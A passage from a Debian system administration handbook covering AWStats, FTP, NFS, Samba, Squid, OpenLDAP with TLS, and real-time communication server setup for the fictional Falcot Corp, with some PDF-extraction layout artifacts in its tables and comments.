these icons to be available on the web site, the Apache configuration needs to be adapted to
include the following directive:
Alias /awstats-icon/ /usr/share/awstats/icon/
After a few minutes (and once the script has been run a few times), the results are available
online:
→ http://www.falcot.com/cgi-bin/awstats.pl
→ http://www.falcot.org/cgi-bin/awstats.pl
CAUTION Log file rotation
In order for the statistics to take all the logs into account, AWStats needs to be run right before the Apache log files are
rotated. Looking at the prerotate directive of /etc/logrotate.d/apache2 file, this can be solved by putting a symlink to
/usr/share/awstats/tools/update.sh in /etc/logrotate.d/httpd-prerotate:
$ cat /etc/logrotate.d/apache2
/var/log/apache2/*.log {
daily
missingok
rotate 14
compress
delaycompress
notifempty
create 644 root adm
sharedscripts
postrotate
if /etc/init.d/apache2 status > /dev/null ; then \
/etc/init.d/apache2 reload > /dev/null; \
fi;
endscript
prerotate
if [ -d /etc/logrotate.d/httpd-prerotate ]; then \
run-parts /etc/logrotate.d/httpd-prerotate; \
fi; \
endscript
}
$ sudo mkdir -p /etc/logrotate.d/httpd-prerotate
$ sudo ln -sf /usr/share/awstats/tools/update.sh \
/etc/logrotate.d/httpd-prerotate/awstats
Note also that the log files created by logrotate need to be readable by everyone, especially AWStats. In the above example,
this is ensured by the create 644 root adm line (instead of the default 640 permissions).
11.3. FTP File Server
FTP (File Transfer Protocol) is one of the first protocols of the Internet (RFC 959 was issued in
1985!). It was used to distribute files before the Web was even born (the HTTP protocol was
created in 1990, and formally defined in its 1.0 version by RFC 1945, issued in 1996).
This protocol allows both file uploads and file downloads; for this reason, it is still widely used
to deploy updates to a website hosted by one's Internet service provider (or any other entity
hosting websites). In these cases, secure access is enforced with a user identifier and password;
on successful authentication, the FTP server grants read-write access to that user's home
directory.
Other FTP servers are mainly used to distribute files for public downloading; Debian packages
are a good example. The contents of these servers is fetched from other, geographically remote,
servers; it is then made available to less distant users. This means that client authentication is not
required; as a consequence, this operating mode is known as “anonymous FTP”. To be perfectly
correct, the clients do authenticate with the anonymous username; the password is often, by
convention, the user's email address, but the server ignores it.
Many FTP servers are available in Debian (ftpd, proftpd-basic, pyftpd and so on). The Falcot
Corp administrators picked vsftpd because they only use the FTP server to distribute a few files
(including a Debian package repository); since they don't need advanced features, they chose to
focus on the security aspects.
Installing the package creates an ftp system user. This account is always used for anonymous
FTP connections, and its home directory (/srv/ftp/) is the root of the tree made available to
users connecting to this service. The default configuration (in /etc/vsftpd.conf) requires
some changes to cater to the simple need of making big files available for public downloads:
anonymous access needs to be enabled (anonymous_enable=YES) and read-only access of local
users needs to be disabled (local_enable=NO). The latter is particularly important since the
FTP protocol doesn't use any form of encryption and the user password could be intercepted
over the wire.
11.4. NFS File Server
NFS (Network File System) is a protocol allowing remote access to a filesystem through the
network. All Unix systems can work with this protocol; when Windows systems are involved,
Samba must be used instead.
NFS is a very useful tool but, historically, it has suffered from many limitations, most of which
have been addressed with version 4 of the protocol. The downside is that the latest version of
NFS is harder to configure when you want to make use of basic security features such as
authentication and encryption since it relies on Kerberos for those parts. And without those, the
NFS protocol must be restricted to a trusted local network since data goes over the network
unencrypted (a sniffer can intercept it) and access rights are granted based on the client's IP
address (which can be spoofed).
DOCUMENTATION NFS HOWTO
Good documentation to deploy NFSv4 is rather scarce. Here are some pointers with content of varying quality but that should
at least give some hints on what should be done.
→ https://help.ubuntu.com/community/NFSv4Howto
→ http://wiki.linux-nfs.org/wiki/index.php/Nfsv4_configuration
11.4.1. Securing NFS
If you don't use the Kerberos-based security features, it is vital to ensure that only the machines
allowed to use NFS can connect to the various required RPC servers, because the basic protocol
trusts the data received from the network. The firewall must also block IP spoofing so as to
prevent an outside machine from acting as an inside one, and access to the appropriate ports
must be restricted to the machines meant to access the NFS shares.
BACK TO BASICS RPC
RPC (Remote Procedure Call) is a Unix standard for remote services. NFS is one such service.
RPC services register to a directory known as the portmapper. A client wishing to perform an NFS query first addresses the
portmapper (on port 111, either TCP or UDP), and asks for the NFS server; the reply usually mentions port 2049 (the default
for NFS). Not all RPC services necessarily use a fixed port.
Older versions of the protocol required other RPC services which used dynamically assigned
ports. Fortunately, with NFS version 4, only port 2049 (for NFS) and 111 (for the portmapper)
are needed and they are thus easy to firewall.
11.4.2. NFS Server
The NFS server is part of the Linux kernel; in kernels provided by Debian it is built as a kernel
module. If the NFS server is to be run automatically on boot, the nfs-kernel-server package
should be installed; it contains the relevant start-up scripts.
The NFS server configuration file, /etc/exports, lists the directories that are made available
over the network (exported). For each NFS share, only the given list of machines is granted
access. More fine-grained access control can be obtained with a few options. The syntax for this
file is quite simple:
/directory/to/share machine1(option1,option2,...) machine2(...) ...
Note that with NFSv4, all exported directories must be part of a single hierarchy and that the
root directory of that hierarchy must be exported and identified with the option fsid=0 or
fsid=root.
Each machine can be identified either by its DNS name or its IP address. Whole sets of machines
can also be specified using either a syntax such as *.falcot.com or an IP address range such as
192.168.0.0/255.255.255.0 or 192.168.0.0/24.
Directories are made available as read-only by default (or with the ro option). The rw option
allows read-write access. NFS clients typically connect from a port restricted to root (in other
words, below 1024); this restriction can be lifted by the insecure option (the secure option is
implicit, but it can be made explicit if needed for clarity).
By default, the server only answers an NFS query when the current disk operation is complete
(sync option); this can be disabled with the async option. Asynchronous writes increase
performance a bit, but they decrease reliability since there is a data loss risk in case of the
server crashing between the acknowledgment of the write and the actual write on disk. Since the
default value changed recently (as compared to the historical value of NFS), an explicit setting
is recommended.
In order to not give root access to the filesystem to any NFS client, all queries appearing to
come from a root user are considered by the server as coming from the nobody user. This
behavior corresponds to the root_squash option, and is enabled by default. The
no_root_squash option, which disables this behavior, is risky and should only be used in
controlled environments. The anonuid=uid and anongid=gid options allow specifying another
fake user to be used instead of UID/GID 65534 (which corresponds to user nobody and group
nogroup).
With NFSv4, you can add a sec option to indicate the security level that you want: sec=sys is
the default with no special security features, sec=krb5 enables authentication only, sec=krb5i
adds integrity protection, and sec=krb5p is the most complete level which includes privacy
protection (with data encryption). For this to work you need a working Kerberos setup (that
service is not covered by this book).
Other options are available; they are documented in the exports(5) manual page.
CAUTION First installation
The /etc/init.d/nfs-kernel-server boot script only starts the server if the /etc/exports lists one or more valid NFS
shares. On initial configuration, once this file has been edited to contain valid entries, the NFS server must therefore be started
with the following command:
# service nfs-kernel-server start
11.4.3. NFS Client
As with other filesystems, integrating an NFS share into the system hierarchy requires mounting.
Since this filesystem has its peculiarities, a few adjustments were required in the syntaxes of the
mount command and the /etc/fstab file.
Пример 11.22. Manually mounting with the mount command
# mount -t nfs4 -o rw,nosuid arrakis.internal.falcot.com:/shared /srv
Пример 11.23. NFS entry in the /etc/fstab file
arrakis.internal.falcot.com:/shared /srv/shared nfs4 rw,nosuid 0 0
The entry described above mounts, at system startup, the /shared/ NFS directory from the
arrakis server into the local /srv/shared/ directory. Read-write access is requested (hence
the rw parameter). The nosuid option is a protection measure that wipes any setuid or setgid
bit from programs stored on the share. If the NFS share is only meant to store documents, another
recommended option is noexec, which prevents executing programs stored on the share. Note
that on the server, the shared directory is below the NFSv4 root export (for example
/export/shared), it is not a top-level directory.
The nfs(5) manual page describes all the options in some detail.
11.5. Setting Up Windows Shares with
Samba
Samba is a suite of tools handling the SMB protocol (also known as “CIFS”) on Linux. This
protocol is used by Windows for network shares and shared printers.
Samba can also act as an Windows domain controller. This is an outstanding tool for ensuring
seamless integration of Linux servers and the office desktop machines still running Windows.
11.5.1. Samba Server
The samba package contains the main two servers of Samba 4, smbd and nmbd.
DOCUMENTATION Going further
The Samba server is extremely configurable and versatile, and can address a great many different use cases matching very
different requirements and network architectures. This book only focuses on the use case where Samba is used as a
standalone server, but it can also be a NT4 Domain Controller or a full Active Directory Domain Controller, or a simple
member of an existing domain (which could be a managed by a Windows server).
The samba-doc package contains a wealth of commented example files in /usr/share/doc/samba-doc/examples/.
TOOL Authenticating with a Windows Server
Winbind gives system administrators the option of using a Windows server as an authentication server. Winbind also integrates
cleanly with PAM and NSS. This allows setting up Linux machines where all users of a Windows domain automatically get an
account.
More information can be found in the /usr/share/doc/samba-doc/examples/pam_winbind/ directory.
11.5.1.1. Configuring with debconf
The package sets up a minimal configuration during the initial installation but you should really
run dpkg-reconfigure samba-common to adapt it:
The first piece of required information is the name of the workgroup where the Samba server
will belong (the answer is FALCOTNET in our case).
The package also proposes identifying the WINS server from the information provided by the
DHCP daemon. The Falcot Corp administrators rejected this option, since they intend to use the
Samba server itself as the WINS server.
11.5.1.2. Configuring Manually
11.5.1.2.1. Changes to smb.conf
The requirements at Falcot require other options to be modified in the /etc/samba/smb.conf
configuration file. The following excerpts summarize the changes that were effected in the
[global] section.
[global]
## Browsing/Identification ###
# Change this to the workgroup/NT-domain name your Samba server will part of
workgroup = FALCOTNET
# Windows Internet Name Serving Support Section:
# WINS Support - Tells the NMBD component of Samba to enable its WINS Server
wins support = yes
[...]
####### Authentication #######
#
#
#
#
#
#
#
#
#
Server role. Defines in which mode Samba will operate. Possible
values are "standalone server", "member server", "classic primary
domain controller", "classic backup domain controller", "active
directory domain controller".
Most people will want "standalone sever" or "member server".
Running as "active directory domain controller" will require first
running "samba-tool domain provision" to wipe databases and create a
new domain.
server role = standalone server
# "security = user" is always a good idea. This will require a Unix account
# in this server for every user accessing the server.
security = user
[...]
Indicates that Samba should act as a Netbios name server (WINS) for the local network.
This is the default value for this parameter; however, since it is central to the Samba
configuration, filling it explicitly is recommended. Each user must authenticate before
accessing any share.
11.5.1.2.2. Adding Users
Each Samba user needs an account on the server; the Unix accounts must be created first, then the
user needs to be registered in Samba's database. The Unix step is done quite normally (using
adduser for instance).
Adding an existing user to the Samba database is a matter of running the smbpasswd -a user
command; this command asks for the password interactively.
A user can be deleted with the smbpasswd -x user command. A Samba account can also be
temporarily disabled (with smbpasswd -d user) and re-enabled later (with smbpasswd -e
user).
11.5.2. Samba Client
The client features in Samba allow a Linux machine to access Windows shares and shared
printers. The required programs are available in the cifs-utils and smbclient packages.
11.5.2.1. The smbclient Program
The smbclient program queries SMB servers. It accepts a -U user option, for connecting to the
server under a specific identity. smbclient //server/share accesses the share in an interactive
way similar to the command-line FTP client. smbclient -L server lists all available (and
visible) shares on a server.
11.5.2.2. Mounting Windows Shares
The mount command allows mounting a Windows share into the Linux filesystem hierarchy
(with the help of mount.cifs provided by cifs-utils).
Пример 11.24. Mounting a Windows share
mount -t cifs //arrakis/shared /shared \
-o credentials=/etc/smb-credentials
The /etc/smb-credentials file (which must not be readable by users) has the following
format:
username = user
password = password
Other options can be specified on the command-line; their full list is available in the
mount.cifs(1) manual page. Two options in particular can be interesting: uid and gid allow
forcing the owner and group of files available on the mount, so as not to restrict access to root.
A mount of a Windows share can also be configured in /etc/fstab:
//server/shared /shared cifs credentials=/etc/smb-credentials
Unmounting a SMB/CIFS share is done with the standard umount command.
11.5.2.3. Printing on a Shared Printer
CUPS is an elegant solution for printing from a Linux workstation to a printer shared by a
Windows machine. When the smbclient is installed, CUPS allows installing Windows shared
printers automatically.
Here are the required steps:
Enter the CUPS configuration interface: http://localhost:631/admin
Click on “Add Printer”.
Choose the printer device, pick “Windows Printer via SAMBA”.
Enter the connection URI for the network printer. It should look like the following:
smb://user:password@server/printer.
Enter the name that will uniquely identify this printer. Then enter the description and
location of the printer. Those are the strings that will be shown to end users to help them
identify the printers.
Indicate the manufacturer/model of the printer, or directly provide a working printer
description file (PPD).
Voilà, the printer is operational!
11.6. HTTP/FTP Proxy
An HTTP/FTP proxy acts as an intermediary for HTTP and/or FTP connections. Its role is
twofold:
Caching: recently downloaded documents are copied locally, which avoids multiple
downloads.
Filtering server: if use of the proxy is mandated (and outgoing connections are blocked
unless they go through the proxy), then the proxy can determine whether or not the request is
to be granted.
Falcot Corp selected Squid as their proxy server.
11.6.1. Installing
The squid3 Debian package only contains the modular (caching) proxy. Turning it into a filtering
server requires installing the additional squidguard package. In addition, squid-cgi provides a
querying and administration interface for a Squid proxy.
Prior to installing, care should be taken to check that the system can identify its own complete
name: the hostname -f must return a fully-qualified name (including a domain). If it does not,
then the /etc/hosts file should be edited to contain the full name of the system (for instance,
arrakis.falcot.com). The official computer name should be validated with the network
administrator in order to avoid potential name conflicts.
11.6.2. Configuring a Cache
Enabling the caching server feature is a simple matter of editing the /etc/squid3/squid.conf
configuration file and allowing machines from the local network to run queries through the
proxy. The following example shows the modifications made by the Falcot Corp administrators:
Пример 11.25. The /etc/squid3/squid.conf file (excerpts)
# INSERT YOUR OWN RULE(S) HERE TO ALLOW ACCESS FROM YOUR CLIENTS
# Example rule allowing access from your local networks. Adapt
# to list your (internal) IP networks from where browsing should
# be allowed
acl our_networks src 192.168.1.0/24 192.168.2.0/24
http_access allow our_networks
http_access allow localhost
# And finally deny all other access to this proxy
http_access deny all
11.6.3. Configuring a Filter
squid itself does not perform the filtering; this action is delegated to squidGuard. The former
must then be configured to interact with the latter. This involves adding the following directive
to the /etc/squid3/squid.conf file:
url_rewrite_program /usr/bin/squidGuard -c /etc/squid3/squidGuard.conf
The /usr/lib/cgi-bin/squidGuard.cgi CGI program also needs to be installed, using
/usr/share/doc/squidguard/examples/squidGuard.cgi.gz as a starting point. Required
modifications to this script are the $proxy and $proxymaster variables (the name of the proxy
and the administrator's contact e-mail, respectively). The $image and $redirect variables
should point to existing images representing the rejection of a query.
The filter is enabled with the service squid3 reload command. However, since the squidguard
package does no filtering by default, it is the administrator's task to define the policy. This can
be done by creating the /etc/squid3/squidGuard.conf file (using
/etc/squidguard/squidGuard.conf.default as template if required).
The working database must be regenerated with update-squidguard after each change of the
squidGuard configuration file (or one of the lists of domains or URLs it mentions). The
configuration file syntax is documented on the following website:
→ http://www.squidguard.org/Doc/configure.html
ALTERNATIVE DansGuardian
The dansguardian package is an alternative to squidguard. This software does not simply handle a blacklist of forbidden
URLs, but it can take advantage of the PICS system (Platform for Internet Content Selection) to decide whether a page is
acceptable by dynamic analysis of its contents.
11.7. LDAP Directory
OpenLDAP is an implementation of the LDAP protocol; in other words, it is a special-purpose
database designed for storing directories. In the most common use case, using an LDAP server
allows centralizing management of user accounts and the related permissions. Moreover, an
LDAP database is easily replicated, which allows setting up multiple synchronized LDAP
servers. When the network and the user base grows quickly, the load can then be balanced
across several servers.
LDAP data is structured and hierarchical. The structure is defined by “schemas” which describe
the kind of objects that the database can store, with a list of all their possible attributes. The
syntax used to refer to a particular object in the database is based on this structure, which
explains its complexity.
11.7.1. Installing
The slapd package contains the OpenLDAP server. The ldap-utils package includes commandline tools for interacting with LDAP servers.
Installing slapd usually asks very few questions and the resulting database is unlikely to suit your
needs. Fortunately a simple dpkg-reconfigure slapd will let you reconfigure the LDAP database
with more details:
Omit OpenLDAP server configuration? No, of course, we want to configure this service.
DNS domain name: “falcot.com”.
Organization name: “Falcot Corp”.
An administrative passwords needs to be typed in.
Database backend to use: “MDB”.
Do you want the database to be removed when slapd is purged? No. No point in risking
losing the database in case of a mistake.
Move old database? This question is only asked when the configuration is attempted while
a database already exists. Only answer “yes” if you actually want to start again from a
clean database, for instance if you run dpkg-reconfigure slapd right after the initial
installation.
Allow LDAPv2 protocol? No, there is no point in that. All the tools we are going to use
understand the LDAPv3 protocol.
BACK TO BASICS LDIF format
An LDIF file (LDAP Data Interchange Format) is a portable text file describing the contents of an LDAP database (or a
portion thereof); this can then be used to inject the data into any other LDAP server.
A minimal database is now configured, as demonstrated by the following query:
$
#
#
#
#
#
#
#
ldapsearch -x -b dc=falcot,dc=com
extended LDIF
LDAPv3
base <dc=falcot,dc=com> with scope sub
filter: (objectclass=*)
requesting: ALL
# falcot.com
dn: dc=falcot,dc=com
objectClass: top
objectClass: dcObject
objectClass: organization
o: Falcot Corp
dc: falcot
# admin, falcot.com
dn: cn=admin,dc=falcot,dc=com
objectClass: simpleSecurityObject
objectClass: organizationalRole
cn: admin
description: LDAP administrator
# search result
search: 2
result: 0 Success
# numResponses: 3
# numEntries: 2
The query returned two objects: the organization itself, and the administrative user.
11.7.2. Filling in the Directory
Since an empty database is not particularly useful, we are going to inject into it all the existing
directories; this includes the users, groups, services and hosts databases.
The migrationtools package provides a set of scripts dedicated to extract data from the standard
Unix directories (/etc/passwd, /etc/group, /etc/services, /etc/hosts and so on),
convert this data, and inject it into the LDAP database.
Once the package is installed, the /etc/migrationtools/migrate_common.ph must be edited;
the IGNORE_UID_BELOW and IGNORE_GID_BELOW options need to be enabled (uncommenting
them is enough), and DEFAULT_MAIL_DOMAIN/DEFAULT_BASE need to be updated.
The actual migration operation is handled by the migrate_all_online.sh command, as follows:
# cd /usr/share/migrationtools
# LDAPADD="/usr/bin/ldapadd -c" ETC_ALIASES=/dev/null ./migrate_all_online.sh
The migrate_all_online.sh asks a few questions about the LDAP database into which the data is
to be migrated. Таблица 11.1 summarizes the answers given in the Falcot use-case.
Таблица 11.1. Answers to questions asked by the migrate_all_online.sh script
Question
Answer
X.500 naming context
LDAP server hostname
Manager DN
Bind credentials
Create DUAConfigProfile
dc=falcot,dc=com
localhost
cn=admin,dc=falcot,dc=com
the administrative password
no
We deliberately ignore migration of the /etc/aliases file, since the standard schema as
provided by Debian does not include the structures that this script uses to describe email aliases.
Should we want to integrate this data into the directory, the /etc/ldap/schema/misc.schema
file should be added to the standard schema.
TOOL Browsing an LDAP directory
The jxplorer command (in the package of the same name) is a graphical tool allowing to browse and edit an LDAP database.
It is an interesting tool that provides an administrator with a good overview of the hierarchical structure of the LDAP data.
Also note the use of the -c option to the ldapadd command; this option requests that processing
doesn't stop in case of error. Using this option is required because converting the
/etc/services often generates a few errors that can safely be ignored.
11.7.3. Managing Accounts with LDAP
Now the LDAP database contains some useful information, the time has come to make use of this
data. This section focuses on how to configure a Linux system so that the various system
directories use the LDAP database.
11.7.3.1. Configuring NSS
The NSS system (Name Service Switch, see sidebar GOING FURTHER NSS and system
databases) is a modular system designed to define or fetch information for system directories.
Using LDAP as a source of data for NSS requires installing the libnss-ldap package. Its
installation asks a few questions; the answers are summarized in Таблица 11.2.
Таблица 11.2. Configuring the libnss-ldap package
Question
Answer
LDAP server Uniform Resource Identifier
Distinguished name of the search base
ldap://ldap.falcot.com
dc=falcot,dc=com
3
LDAP version to use
Does the LDAP database require login?
no
Special LDAP privileges for root
yes
Make the configuration file readable/writeable by its owner
no
only
cn=admin,dc=falcot,dc=com
LDAP account for root
LDAP root account password
the administrative password
The /etc/nsswitch.conf file then needs to be modified, so as to configure NSS to use the
freshly-installed ldap module.
Пример 11.26. The /etc/nsswitch.conf file
#
#
#
#
#
/etc/nsswitch.conf
Example configuration of GNU Name Service Switch functionality.
If you have the `glibc-doc' and `info' packages installed, try:
`info libc "Name Service Switch"' for information about this file.
passwd: ldap compat
group: ldap compat
shadow: ldap compat
hosts: files dns ldap
networks: ldap files
protocols: ldap db files
services: ldap db files
ethers: ldap db files
rpc: ldap db files
netgroup: ldap files
The ldap module is usually inserted before others, and it will therefore be queried first. The
notable exception is the hosts service since contacting the LDAP server requires consulting
DNS first (to resolve ldap.falcot.com). Without this exception, a hostname query would try to
ask the LDAP server; this would trigger a name resolution for the LDAP server, and so on in an
infinite loop.
If the LDAP server should be considered authoritative (and the local files used by the files
module disregarded), services can be configured with the following syntax:
service: ldap [NOTFOUND=return] files.
If the requested entry does not exist in the LDAP database, the query will return a “not existing”
reply even if the resource does exist in one of the local files; these local files will only be used
when the LDAP service is down.
11.7.3.2. Configuring PAM
This section describes a PAM configuration (see sidebar BEHIND THE SCENES
/etc/environment and /etc/default/locale) that will allow applications to perform the
required authentications against the LDAP database.
CAUTION Broken authentication
Changing the standard PAM configuration used by various programs is a sensitive operation. A mistake can lead to broken
authentication, which could prevent logging in. Keeping a root shell open is therefore a good precaution. If configuration errors
occur, they can be then fixed and the services restarted with minimal effort.
The LDAP module for PAM is provided by the libpam-ldap package. Installing this package asks
a few questions very similar to those in libnss-ldap; some configuration parameters (such as the
URI for the LDAP server) are even actually shared with the libnss-ldap package. Answers are
summarized in Таблица 11.3.
Таблица 11.3. Configuration of libpam-ldap
Question
Answer
Allow LDAP admin account to Yes. This allows using the usual passwd command for
behave like local root?
changing passwords stored in the LDAP database.
Does the LDAP database
no
require logging in?
cn=admin,dc=falcot,dc=com
LDAP account for root
LDAP root account password the LDAP database administrative password
Local encryption algorithm to
crypt
use for passwords
Installing libpam-ldap automatically adapts the default PAM configuration defined in the
/etc/pam.d/common-auth, /etc/pam.d/common-password and /etc/pam.d/commonaccount files. This mechanism uses the dedicated pam-auth-update tool (provided by the
libpam-runtime package). This tool can also be run by the administrator should they wish to
enable or disable PAM modules.
11.7.3.3. Securing LDAP Data Exchanges
By default, the LDAP protocol transits on the network as cleartext; this includes the (encrypted)
passwords. Since the encrypted passwords can be extracted from the network, they can be
vulnerable to dictionary-type attacks. This can be avoided by using an extra encryption layer;
enabling this layer is the topic of this section.
11.7.3.3.1. Configuring the Server
The first step is to create a key pair (comprising a public key and a private key) for the LDAP
server. The Falcot administrators reuse easy-rsa to generate it (see Раздел 10.2.1.1, «Public
Key Infrastructure: easy-rsa»). Running ./build-server-key ldap.falcot.com asks a few mundane
questions (location, organization name and so on). The answer to the “common name” question
must be the fully-qualified hostname for the LDAP server; in our case, ldap.falcot.com.
This command creates a certificate in the keys/ldap.falcot.com.crt file; the corresponding
private key is stored in keys/ldap.falcot.com.key.
Now these keys have to be installed in their standard location, and we must make sure that the
private file is readable by the LDAP server which runs under the openldap user identity:
# adduser openldap ssl-cert
Adding user `openldap' to group `ssl-cert' ...
Adding user openldap to group ssl-cert
Done.
# mv keys/ldap.falcot.com.key /etc/ssl/private/ldap.falcot.com.key
# chown root:ssl-cert /etc/ssl/private/ldap.falcot.com.key
# chmod 0640 /etc/ssl/private/ldap.falcot.com.key
# mv newcert.pem /etc/ssl/certs/ldap.falcot.com.pem
The slapd daemon also needs to be told to use these keys for encryption. The LDAP server
configuration is managed dynamically: the configuration can be updated with normal LDAP
operations on the cn=config object hierarchy, and the server updates /etc/ldap/slapd.d in
real time to make the configuration persistent. ldapmodify is thus the right tool to update the
configuration:
Пример 11.27. Configuring slapd for encryption
# cat >ssl.ldif <<END
dn: cn=config
changetype: modify
add: olcTLSCertificateFile
olcTLSCertificateFile: /etc/ssl/certs/ldap.falcot.com.pem
add: olcTLSCertificateKeyFile
olcTLSCertificateKeyFile: /etc/ssl/private/ldap.falcot.com.key
END
# ldapmodify -Y EXTERNAL -H ldapi:/// -f ssl.ldif
SASL/EXTERNAL authentication started
SASL username: gidNumber=0+uidNumber=0,cn=peercred,cn=external,cn=auth
SASL SSF: 0
modifying entry "cn=config"
TOOL ldapvi to edit an LDAP directory
With ldapvi, you can display an LDIF output of any part of the LDAP directory, make some changes in the text editor, and let
the tool do the corresponding LDAP operations for you.
It is thus a convenient way to update the configuration of the LDAP server, simply by editing the cn=config hierarchy.
# ldapvi -Y EXTERNAL -h ldapi:/// -b cn=config
The last step for enabling encryption involves changing the SLAPD_SERVICES variable in the
/etc/default/slapd file. We'll play it safe and disable unsecured LDAP altogether.
Пример 11.28. The /etc/default/slapd file
# Default location of the slapd.conf file or slapd.d cn=config directory. If
# empty, use the compiled-in default (/etc/ldap/slapd.d with a fallback to
# /etc/ldap/slapd.conf).
SLAPD_CONF=
# System account to run the slapd server under. If empty the server
# will run as root.
SLAPD_USER="openldap"
# System group to run the slapd server under. If empty the server will
# run in the primary group of its user.
SLAPD_GROUP="openldap"
# Path to the pid file of the slapd server. If not set the init.d script
# will try to figure it out from $SLAPD_CONF (/etc/ldap/slapd.conf by
# default)
SLAPD_PIDFILE=
# slapd normally serves ldap only on all TCP-ports 389. slapd can also
# service requests on TCP-port 636 (ldaps) and requests via unix
# sockets.
# Example usage:
# SLAPD_SERVICES="ldap://127.0.0.1:389/ ldaps:/// ldapi:///"
SLAPD_SERVICES="ldaps:/// ldapi:///"
# If SLAPD_NO_START is set, the init script will not start or restart
# slapd (but stop will still work). Uncomment this if you are
# starting slapd via some other means or if you don't want slapd normally
# started at boot.
#SLAPD_NO_START=1
# If SLAPD_SENTINEL_FILE is set to path to a file and that file exists,
# the init script will not start or restart slapd (but stop will still
# work). Use this for temporarily disabling startup of slapd (when doing
# maintenance, for example, or through a configuration management system)
# when you don't want to edit a configuration file.
SLAPD_SENTINEL_FILE=/etc/ldap/noslapd
# For Kerberos authentication (via SASL), slapd by default uses the system
# keytab file (/etc/krb5.keytab). To use a different keytab file,
# uncomment this line and change the path.
#export KRB5_KTNAME=/etc/krb5.keytab
# Additional options to pass to slapd
SLAPD_OPTIONS=""
11.7.3.3.2. Configuring the Client
On the client side, the configuration for the libpam-ldap and libnss-ldap modules needs to be
modified to use an ldaps:// URI.
LDAP clients also need to be able to authenticate the server. In a X.509 public key
infrastructure, public certificates are signed by the key of a certificate authority (CA). With easyrsa, the Falcot administrators have created their own CA and they now need to configure the
system to trust the signatures of Falcot's CA. This can be done by putting the CA certificate in
/usr/local/share/ca-certificates and running update-ca-certificates.
# cp keys/ca.crt /usr/local/share/ca-certificates/falcot.crt
# update-ca-certificates
Updating certificates in /etc/ssl/certs... 1 added, 0 removed; done.
Running hooks in /etc/ca-certificates/update.d....
Adding debian:falcot.pem
done.
done.
Last but not least, the default LDAP URI and default base DN used by the various command line
tools can be modified in /etc/ldap/ldap.conf. This will save quite some typing.
Пример 11.29. The /etc/ldap/ldap.conf file
#
# LDAP Defaults
#
# See ldap.conf(5) for details
# This file should be world readable but not world writable.
BASE
URI
dc=falcot,dc=com
ldaps://ldap.falcot.com
#SIZELIMIT
#TIMELIMIT
#DEREF
12
15
never
# TLS certificates (needed for GnuTLS)
TLS_CACERT
/etc/ssl/certs/ca-certificates.crt
11.8. Real-Time Communication Services
Real-Time Communication (RTC) services include voice, video/webcam, instant messaging
(IM) and desktop sharing. This chapter gives a brief introduction to three of the services
required to operate RTC, including a TURN server, SIP server and XMPP server.
Comprehensive details of how to plan, install and manage these services are available in the
Real-Time Communications Quick Start Guide which includes examples specific to Debian.
→ http://rtcquickstart.org
Both SIP and XMPP can provide the same functionality. SIP is slightly more well known for
voice and video while XMPP is traditionally regarded as an IM protocol. In fact, they can both
be used for any of these purposes. To maximize connectivity options, it is recommended to run
both in parallel.
These services rely on X.509 certificates both for authentication and confidentiality purposes.
See Раздел 10.2.1.1, «Public Key Infrastructure: easy-rsa» for details on how to create them.
Alternatively the Real-Time Communications Quick Start Guide also has some useful
explanations:
→ http://rtcquickstart.org/guide/multi/tls.html
11.8.1. DNS settings for RTC services
RTC services require DNS SRV and NAPTR records. A sample configuration that can be placed
in the zone file for falcot.com:
; the server where everything will run
server1
IN
A
198.51.100.19
server1
IN
AAAA
2001:DB8:1000:2000::19
; IPv4 only for TURN for now, some clients are buggy with IPv6
turn-server
IN
A
198.51.100.19
; IPv4 and IPv6 addresses for SIP
sip-proxy
IN
A
198.51.100.19
sip-proxy
IN
AAAA
2001:DB8:1000:2000::19
; IPv4 and IPv6 addresses for XMPP
xmpp-gw
IN
A
198.51.100.19
xmpp-gw
IN
AAAA
2001:DB8:1000:2000::19
; DNS SRV and NAPTR for STUN /
_stun._udp IN SRV
0 1 3467
_turn._udp IN SRV
0 1 3467
@
IN NAPTR 10 0 "s"
TURN
turn-server.falcot.com.
turn-server.falcot.com.
"RELAY:turn.udp" "" _turn._udp.falcot.com.
; DNS SRV and NAPTR records for SIP
_sips._tcp IN SRV
0 1 5061 sip-proxy.falcot.com.
@
IN NAPTR 10 0 "s" "SIPS+D2T" "" _sips._tcp.falcot.com.
; DNS SRV records for XMPP Server and Client modes:
_xmpp-client._tcp IN
SRV
5 0 5222 xmpp-gw.falcot.com.
_xmpp-server._tcp IN
SRV
5 0 5269 xmpp-gw.falcot.com.
11.8.2. TURN Server
TURN is a service that helps clients behind NAT routers and firewalls to discover the most
efficient way to communicate with other clients and to relay the media streams if no direct media
path can be found. It is highly recommended that the TURN server is installed before any of the
other RTC services are offered to end users.
TURN and the related ICE protocol are open standards. To benefit from these protocols,
maximizing connectivity and minimizing user frustration, it is important to ensure that all client
software supports ICE and TURN.
For the ICE algorithm to work effectively, the server must have two public IPv4 addresses.
11.8.2.1. Install the TURN server
Install the resiprocate-turn-server package.
Edit the /etc/reTurn/reTurnServer.config configuration file. The most important thing to
do is insert the IP addresses of the server.
# your IP addresses go here:
TurnAddress = 198.51.100.19
TurnV6Address = 2001:DB8:1000:2000::19
AltStunAddress = 198.51.100.20
# your domain goes here, it must match the value used
# to hash your passwords if they are already hashed
# using the HA1 algorithm:
AuthenticationRealm = myrealm
UserDatabaseFile = /etc/reTurn/users.txt
UserDatabaseHashedPasswords = true
Restart the service.
11.8.2.2. Managing the TURN users
Use the htdigest utility to manage the TURN server user list.
# htdigest /etc/reTurn/users.txt myrealm joe
Use the HUP signal to make the server reload the /etc/reTurn/users.txt file after changing it
or enable the automatic reload feature in /etc/reTurn/reTurnServer.config.
11.8.3. SIP Proxy Server
A SIP proxy server manages the incoming and outgoing SIP connections between other
organizations, SIP trunking providers, SIP PBXes such as Asterisk, SIP phones, SIP-based
softphones and WebRTC applications.
It is strongly recommended to install and configure the SIP proxy before attempting a SIP PBX
setup. The SIP proxy normalizes a lot of the traffic reaching the PBX and provides greater
connectivity and resilience.
11.8.3.1. Install the SIP proxy
Install the repro package. Using the package from jessie-backports is highly recommended, as it
has the latest improvements for maximizing connectivity and resilience.
Edit the /etc/repro/repro.config configuration file. The most important thing to do is insert
the IP addresses of the server. The example below demonstrates how to setup both regular SIP
and WebSockets/WebRTC, using TLS, IPv4 and IPv6:
# Transport1 will be for SIP over TLS connections
# We use port 5061 here but if you have clients connecting from
# locations with firewalls you could change this to listen on port 443
Transport1Interface = 198.51.100.19:5061
Transport1Type = TLS
Transport1TlsDomain = falcot.com
Transport1TlsClientVerification = Optional
Transport1RecordRouteUri = sip:falcot.com;transport=TLS
Transport1TlsPrivateKey = /etc/ssl/private/falcot.com-key.pem
